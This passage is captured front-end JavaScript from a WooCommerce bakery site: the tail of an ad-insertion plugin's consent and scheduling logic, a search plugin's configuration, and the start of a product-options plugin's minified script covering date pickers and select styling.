"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_248010881661 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('prepend', '.woocommerce div.product', b64d ('[base64]'));
ai_insert ('before', '.single-product .product_meta', b64d ('[base64]'));
ai_insert ('append', '.portfolio div.column.one.single-photo-wrapper.image', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_248010881661 (); else document.addEventListener ('DOMContentLoaded', ai_run_248010881661);
ai_js_code = true;
</script>


<script id='wd-asp-instances-71221baf'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[3] = {"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":"300"},"results":{"anim":"fadedrop","dur":"300"},"items":"voidanim"}},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"autop":{"state":"disabled","phrase":"","count":100},"charcount":1,"closeOnDocClick":1,"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"detectVisibility":0,"divi":{"bodycommerce":0},"focusOnPageload":0,"fss_layout":"flex","highlight":0,"highlightWholewords":1,"homeurl":"https:\/\/alittlecake.com\/","is_results_page":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"itemscount":4,"loaderLocation":"auto","mobile":{"trigger_on_type":0,"click_action":"custom_url","return_action":"custom_url","click_action_location":"new","return_action_location":"new","redirect_url":"search\/?asp_s={phrase}","elementor_url":"https:\/\/alittlecake.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"override_method":"get","overridewpdefault":0,"prescontainerheight":"400px","preventBodyScroll":0,"preventEvents":0,"rb":{"action":"nothing"},"resPage":{"useAjax":0,"selector":"#main","trigger_type":0,"trigger_facet":0,"trigger_magnifier":0,"trigger_return":0},"results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"resultsSnapTo":"left","resultsposition":"hover","resultstype":"vertical","sb":{"redirect_action":"custom_url","redirect_location":"same","redirect_url":"search\/?s={phrase}","elementor_url":"https:\/\/alittlecake.com\/?asp_ls={phrase}"},"scrollBar":{"horizontal":{"enabled":1}},"scrollToResults":{"enabled":1,"offset":0},"select2":{"nores":"No results match"},"settings":{"unselectChildren":1,"hideChildren":0},"settingsHideOnRes":0,"settingsimagepos":"right","settingsVisible":0,"show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/alittlecake.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"singleHighlight":0,"statistics":0,"taxArchive":{"useAjax":0,"selector":"#main","url":""},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":0,"type":0,"click":"custom_url","click_location":"new","return":"custom_url","return_location":"new","redirect_url":"search\/?asp_s={phrase}","elementor_url":"https:\/\/alittlecake.com\/?asp_ls={phrase}","minWordLength":2},"wooShop":{"useAjax":0,"selector":"#main","url":""}};</script><script type='text/javascript' id='asp-0ea02730-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/alittlecake.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/alittlecake.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/alittlecake.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "5t41nW", version: "4.27.2", build: 5095, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","src":"https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"event","tracking_id":"G-S01MPCGQLN","event":{"focus":{"active":true,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":true,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://alittlecake.com/wp-content/cache/asp/asp-0ea02730.min.js' id='asp-0ea02730-js'></script><script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/thwepo-public.min.js?ver=3.2.7
body_size: 22291
content:
function thwepoViewPassword(elm){thwepo_public_base.thwepoviewpassword(elm)}function thwepo_remove_uploaded_file(elm){thwepo_public_file_upload.remove_uploaded_file(elm)}function init_thwepo(){thwepo_public.initialize_thwepo()}var thwepo_public_base=function($,window,document){"use strict";function remove_duplicates(arr){return arr.filter(function(elem,index,self){return index==self.indexOf(elem)})}function remove_empty_values(arr){var result=arr;return $.isArray(arr)&&(result=arr.filter(function(elem,index,self){return!isEmpty(elem)})),result}function is_subset_of(set,subset){var is_subset=!0;return $.isArray(set)&&$.isArray(subset)&&$.each(subset,function(index,value){if(-1==$.inArray(value,set))return is_subset=!1,!1}),is_subset}function array_intersection(arr1,arr2){return $.map(arr1,function(a){return $.inArray(a,arr2)<0?null:a})}function is_empty_arr(value){var is_empty=!0;return Array.isArray(value)&&value.length&&(is_empty=!1),is_empty}function padZero(s,len,c){s=""+s;for(var c=c||"0";s.length<len;)s=c+s;return s}function isInt(value){return!isNaN(value)&&parseInt(Number(value))==value&&!isNaN(parseInt(value,10))}function isFloat(value){return!isNaN(value)&&parseFloat(Number(value))==value&&!isNaN(parseFloat(value,10))}function isEmpty(val){return void 0===val||null==val||val.length<=0}function may_parse_date(dateStr){if(DATE_FORMAT_1.test(dateStr)){var date=new Date(dateStr);if(date)return date}return dateStr}function isInputField(field){if(field&&field.length>0){var tagName=field[0].tagName.toLowerCase();if($.inArray(tagName,["input","select","textarea"])>-1)return!0}return!1}function isInputChoiceField(type,multiple){return!!("select"===type||"radio"===type||"checkbox"===type&&multiple)}function getInputField(key){var field=null;return key&&(field=$("#"+key),isInputField(field)||(field=$("input[name='"+key+"']"),isInputField(field)||(field=$("input[name='"+key+"[]']"),isInputField(field)||(field=$("input[name='"+key+"[0]']"))))),field}function prepare_date(dateStr,format,strict){var date=null;if(!isEmpty(dateStr))try{date=$.datepicker.parseDate(format,dateStr),date.setHours(0,0,0,0)}catch(err){if(!strict){var pattern=dateStr.split(" "),years=null,months=null,days=null;if(pattern.length>0)for(var i=0;i<pattern.length;i++){var x=pattern[i];x=x.toLowerCase(),-1!=x.indexOf("y")?(x=x.replace(/y/gi,""),years=parseInt(x)):-1!=x.indexOf("m")?(x=x.replace(/m/gi,""),months=parseInt(x)):-1!=x.indexOf("d")&&(x=x.replace(/d/gi,""),days=parseInt(x))}isEmpty(years)&&isEmpty(months)&&isEmpty(days)||(date=new Date,date.setHours(0,0,0,0),years&&0!=years&&date.setFullYear(date.getFullYear()+years),months&&0!=months&&date.setMonth(date.getMonth()+months),days&&0!=days&&date.setDate(date.getDate()+days))}}return date}function compare_dates(field,cvalue){var result=null,value=field.val(),format=field.data("date-format"),type=field.data("type");if(isEmpty(value)||isEmpty(cvalue))return null;if("daterangepicker"===type)value=moment(value,format),value=value.format("YYYY-MM-DD"),cvalue=moment(cvalue,format),cvalue=cvalue.format("YYYY-MM-DD"),moment(value).isAfter(cvalue)?result=1:moment(value).isBefore(cvalue)?result=-1:moment(value).isSame(cvalue)&&(result=0);else{var d1=prepare_date(value,format,!0),d2=prepare_date(cvalue,format,!1);if(d1&&d2)try{d1>d2?result=1:d1<d2?result=-1:d1.getTime()===d2.getTime()&&(result=0)}catch(err){result=null}}return result}function isSameDate(date1,date2){if(date1&&date2){var day1=date1.getDate(),month1=date1.getMonth()+1,year1=date1.getFullYear(),day2=date2.getDate(),month2=date2.getMonth()+1,year2=date2.getFullYear(),matchYear=!(!isInt(day1)||!isInt(day2)||day1!=day2),matchMonth=!(!isInt(month1)||!isInt(month2)||month1!=month2),matchDay=!(!isInt(year1)||!isInt(year2)||year1!=year2);return matchYear&&matchMonth&&matchDay}return!1}function is_date_eq(field,cvalue){var result=compare_dates(field,cvalue);return null!=result&&0===result}function is_date_gt(field,cvalue){var result=compare_dates(field,cvalue);return null!=result&&1===result}function is_date_lt(field,cvalue){var result=compare_dates(field,cvalue);return null!=result&&-1===result}function is_day_eq(field,cvalue){var result=!1;if(!isEmpty(cvalue)){var value=field.val(),format=field.data("date-format"),date=prepare_date(value,format,!0);if(date){var day=date.getDay();if(isInt(cvalue))cvalue=parseInt(cvalue),result=null!=day&&day===cvalue;else if(cvalue=cvalue.toLowerCase(),$.inArray(cvalue,weekDays)>=0){var daystring=weekDays[day];result=null!=daystring&&daystring===cvalue}}}return result}function setup_enhanced_select(form,class_selector,data){form.find("select."+class_selector).each(function(){var ms=$(this),dataset=ms[0].dataset,select_id=ms.attr("id"),thwepo_select2_auto_width=thwepo_public_var.thwepo_select2_auto_width;ms.selectWoo({allowClear:!0,placeholder:ms.data("placeholder"),maximumSelectionLength:ms.data("maxselections"),language:data.language,dropdownAutoWidth:thwepo_select2_auto_width,dropdownCssClass:"thwepo-select2-dropdown thwepo-select-id-"+select_id,width:"100%",templateResult:function(data){if(!data.element)return data.text;var $element=$(data.element),$wrapper=$("<span></span>");return $wrapper.append($element.text()),$wrapper},templateSelection:function(data){return data.text}}).addClass("enhanced"),setSelect2Colors({text_color_active:dataset.selectOptionTextColorActive,text_color_inactive:dataset.selectOptionTextColorInactive,text_color_hover:dataset.selectOptionTextColorHover,background_color_active:dataset.selectOptionBackgroundColorActive,background_color_inactive:dataset.selectOptionBackgroundColorInactive,background_color_hover:dataset.selectOptionBackgroundColorHover,border_color_active:dataset.selectOptionBorderColorActive,border_color_inactive:dataset.selectOptionBorderColorInactive,border_color_hover:dataset.selectOptionBorderColorHover},select_id)})}function setSelect2Colors(colors,select_id){var style=document.createElement("style"),styleContent="";colors.background_color_inactive&&(styleContent+=".select2-container .thwepo-select-id-"+select_id+" .select2-results__option,.select2-container .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=false] {    background-color: "+colors.background_color_inactive+" !important;}"),colors.background_color_active&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=true] {    background-color: "+colors.background_color_active+" !important;}"),colors.background_color_hover&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[aria-selected],.select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[data-selected] {    background-color: "+colors.background_color_hover+" !important;}"),colors.text_color_active&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=true] {    color: "+colors.text_color_active+" !important;}"),colors.text_color_inactive&&(styleContent+=".select2-container .thwepo-select-id-"+select_id+" .select2-results__option, .select2-container .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=false] {    color: "+colors.text_color_inactive+" !important;}"),colors.text_color_hover&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[aria-selected],.select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[data-selected] {    color: "+colors.text_color_hover+" !important;}"),colors.border_color_inactive&&(styleContent+=".select2-container .thwepo-select-id-"+select_id+" .select2-results__option,.select2-container .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=false] {    border: 0.5px solid "+colors.border_color_inactive+" !important;}"),colors.border_color_active&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=true] {    border: 0.5px solid "+colors.border_color_active+" !important;}"),colors.border_color_hover&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[aria-selected],.select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[data-selected] {    border: 0.5px solid "+colors.border_color_hover+" !important;}"),(colors.background_color_inactive||colors.background_color_active||colors.background_color_hover||colors.text_color_active||colors.text_color_inactive||colors.text_color_hover||colors.border_color_inactive||colors.border_color_active||colors.border_color_hover)&&(styleContent+=".select2-container .thwepo-select-id-"+select_id+" .select2-results__option,.select2-container .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=false] {   margin: 0px !important;}"),styleContent&&(style.textContent=styleContent,document.head.appendChild(style))}function calculate_minutes_from_hr_min(_hour,_min){var minutes=null;return isInt(_hour)&&isInt(_min)&&(minutes=60*_hour+_min),minutes}function get_minutes_from_time_24hr(time){var minutes=null,timeArr=time.split(":");if(2==timeArr.length){minutes=calculate_minutes_from_hr_min(parseInt(timeArr[0]),parseInt(timeArr[1]))}return minutes}function no_specific_days(date,disableDays){var day=date.getDay(),daystring=weekDays[day];return[-1==disableDays.indexOf(daystring),""]}function no_specific_dates(date,datestring){var day=date.getDate(),month=date.getMonth()+1,year=date.getFullYear(),dateArr=datestring.split("-");if(3==dateArr.length){var matchYear=!isInt(dateArr[0])||dateArr[0]==year,matchMonth=!isInt(dateArr[1])||dateArr[1]==month,matchDay=!isInt(dateArr[2])||dateArr[2]==day;return isInt(dateArr[0])||isInt(dateArr[1])||isInt(dateArr[2])?[!(matchYear&&matchMonth&&matchDay),""]:[!0,""]}if(LINKED_DATE_FORMAT.test(datestring)){var sd=get_linked_datepicker_selected_date(datestring,"disabled");return sd?[!isSameDate(date,sd),""]:[!0,""]}var _now=new Date;if(isSameDate(date,_now)){var _hour=_now.getHours(),_min=_now.getMinutes(),op="eq";-1!=datestring.indexOf("+")?(op="gt",datestring=datestring.replace("+","")):-1!=datestring.indexOf("-")&&(op="lt",datestring=datestring.replace("-",""));var _minutes=calculate_minutes_from_hr_min(_hour,_min),minutes=get_minutes_from_time_24hr(datestring);if(isInt(minutes)&&isInt(_minutes)&&("eq"===op&&_minutes==minutes||"gt"===op&&_minutes>minutes||"lt"===op&&_minutes<minutes))return[!1,""]}return[!0,""]}function no_specific_months(date,disableMonths){var month=date.getMonth(),monthstring=month.toString();return[-1==disableMonths.indexOf(monthstring),""]}function disable_dates(date){var disabledDays=$(this).data("disabled-days");if(disabledDays&&disabledDays.length>0){var daysArr=disabledDays.split(","),disabledDay=no_specific_days(date,daysArr);if(!disabledDay[0])return disabledDay}var disabledDates=$(this).data("disabled-dates");if(disabledDates&&disabledDates.length>0){var datesArr=disabledDates.split(",");if(datesArr.length>0)for(var i=0;i<datesArr.length;i++){var disabledDate=no_specific_dates(date,datesArr[i].trim());if(!disabledDate[0])return disabledDate}}var disabledMonths=$(this).data("disabled-months");if(Number.isInteger(disabledMonths)&&(disabledMonths=disabledMonths.toString()),disabledMonths&&disabledMonths.length>0){var monthsArr=disabledMonths.split(","),disabledMonth=no_specific_months(date,monthsArr);if(!disabledMonth[0])return disabledMonth}return[!0,""]}function get_linked_datepicker_selected_date(dateStr,option){var sd=null;if(LINKED_DATE_FORMAT.test(dateStr)){var linkedDate=dateStr.replace(/[{}]/g,"");if(linkedDate){var dp=$("#"+linkedDate);dp.length&&(sd=dp.datepicker("getDate"))}}return sd}function check_if_linked_date(dateStr,targetDp,option){if(LINKED_DATE_FORMAT.test(dateStr)){var linkedDate=dateStr.replace(/[{}]/g,"");if(linkedDate){var dp=$("#"+linkedDate);dp.length&&dp.datepicker("option","onSelect",function(dateText,inst){if("minDate"===option){var df=dp.data("date-format"),dpDate=prepare_date(dateText,df,!0),nextDate=new Date(dpDate.getTime()+864e5);targetDp.datepicker("option","minDate",nextDate)}else"maxDate"===option&&targetDp.datepicker("option","maxDate",dp.datepicker("getDate"))})}dateStr=""}return dateStr}function setup_date_picker(form,class_selector,data){form.find("."+class_selector).each(function(){var dateFormat=$(this).data("date-format"),defaultDate=$(this).data("default-date"),maxDate=$(this).data("max-date"),minDate=$(this).data("min-date"),yearRange=$(this).data("year-range"),numberOfMonths=$(this).data("number-months"),firstDay=$(this).data("first-day"),altField=$(this).data("alt-field"),readonly=$(this).data("readonly");readonly=!("yes"!==readonly||!data.readonly_date_field),maxDate=may_parse_date(maxDate),minDate=may_parse_date(minDate),maxDate=check_if_linked_date(maxDate,$(this),"maxDate"),minDate=check_if_linked_date(minDate,$(this),"minDate"),dateFormat=""==dateFormat?"dd/mm/yy":dateFormat,defaultDate=""==defaultDate?null:defaultDate,maxDate=""==maxDate?null:maxDate,minDate=""==minDate?null:minDate,yearRange=""==yearRange?"-100:+1":yearRange,numberOfMonths=numberOfMonths>0?numberOfMonths:1;var value=$(this).val();value.trim()&&(defaultDate=value),$(this).datepicker({defaultDate:defaultDate,maxDate:maxDate,minDate:minDate,yearRange:yearRange,numberOfMonths:numberOfMonths,showButtonPanel:!0,changeMonth:!0,changeYear:!0}),$(this).datepicker("option",$.datepicker.regional[data.language]),$(this).datepicker("option","dateFormat",dateFormat),$(this).datepicker("option","beforeShowDay",disable_dates),$(this).datepicker("option","firstDay",firstDay),$(this).datepicker("setDate",defaultDate),$(this).prop("readonly",readonly),altField&&$(this).datepicker("option","altField","#"+altField)})}function setup_daterange_picker(form,class_selector,data){form.find("."+class_selector).each(function(){var 